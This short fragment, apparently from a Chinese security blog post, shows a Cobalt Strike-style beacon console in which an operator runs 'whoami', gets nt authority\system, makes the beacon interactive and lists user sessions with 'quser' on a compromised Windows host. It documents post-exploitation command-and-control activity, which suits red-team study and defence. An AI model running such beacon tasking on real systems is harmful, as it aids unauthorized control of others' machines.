 beacon> shell whoami
[*] Tasked beacon to run: whoami
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 53 bytes
[+] received output:
nt authority\system
beacon> shell quser
[*] Tasked beacon to run: quser
[+] host called home, sent: 36 bytes
[+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
administrator 2 断开 8:02 2021/1/28
猪猪谈安全
先知社区